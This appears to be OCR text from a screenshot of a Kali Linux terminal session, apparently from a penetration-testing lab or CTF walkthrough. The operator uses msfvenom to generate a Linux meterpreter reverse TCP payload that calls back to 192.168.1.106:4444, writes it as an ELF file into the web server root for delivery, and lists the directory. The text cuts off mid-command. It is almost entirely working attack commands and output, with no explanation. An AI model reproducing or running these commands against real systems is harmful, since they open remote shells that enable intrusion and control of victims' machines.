 Applications Places Terminal Mon 01:32 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
total 804K
drwxr-xr-x 2 root root 4.0K Dec 31 22:16 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rwxr-xr-x 1 root root 201 Dec 30 10:14 sekurity.py
-rwxrwxrwx 1 root root 775K Jan 1 01:32 shell
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/s